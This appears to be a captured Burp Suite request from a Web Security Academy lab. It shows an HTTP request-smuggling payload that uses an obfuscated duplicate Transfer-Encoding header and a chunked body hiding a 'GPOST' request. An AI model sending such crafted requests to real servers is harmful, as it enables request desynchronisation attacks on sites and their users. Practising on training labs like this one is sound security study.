 Ta
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a980084040f211481f19dd300a900a3.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-Encoding: foobar \r \n
7 \r \n
8 5c \r \n
9 GPOST / HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 11 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16